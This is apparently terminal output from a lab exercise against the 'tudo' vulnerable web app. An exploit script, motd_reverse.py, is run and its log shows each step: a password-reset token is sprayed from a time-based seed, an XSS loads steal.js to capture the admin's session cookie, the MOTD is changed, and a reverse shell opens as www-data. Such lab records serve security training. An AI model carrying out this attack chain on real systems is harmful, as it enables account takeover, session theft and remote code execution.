 ┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─# python3 motd_reverse.py
usage: motd_reverse.py [-h] -t TARGET -u USERNAME -li LOCALHOST -lp LOCALPORT
motd_reverse.py: error: the following arguments are required: -t/--target, -u/--username, -li/--localhost, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─# python3 motd_reverse.py -t 172.17.0.2 -u user2 -li 172.17.0.1 -lp 8866
[+] Starting handler on 8866 [+]
[+] Starting Web Server in background [+]
[+] Let's build our JS !!! [+]
[+] Done ! [+]
[+] Let's get the current time to make the seed !! [+]
[+] Send the token for the username: user2 ! [+]
[+] Sent ! [+]
[+] Let's get the current time to make the seed !! [+]
[+] Let's mount the php seed generator ! [+]
[+] Seed list created ! [+]
[+] Let's spray ! [+]
[+] Password Changed !! [+]
[+] Token Used: Q3tG_cSXTwjL6nD6cZuLc_1Aau4G5AXi ! [+]
[+] New password: 123456 [+]
[+] Let's login with the user: user2 !! [+]
[+] Logged In ! [+]
[+] Planting the XSS ! [+]
[+] Done ! [+]
[+] Listener on port 8888 to receive the token ![+]
[+] Waiting for admin to trigger XSS !!! [+]
10.0.2.15 - - [19/Nov/2021 07:39:24] "GET /steal.js HTTP/1.1" 200 -
[+] The Admin Token is: PHPSESSID=5hg6tm3nmuhrhoqfe0m9f50cir !! [+]
[+] Let's Become Admin !! [+]
[+] Cookie Changed !! [+]
[+] Let's change the MOTD ! [+]
[+] Doooone !!! [+]
[+] Enjoy the shellll ! [+]
[+] Connection from 172.17.0.2 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (131): Inappropriate ioctl for device
bash: no job control in this shell
www-data@937ab95fec84:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@937ab95fec84:/var/www/html$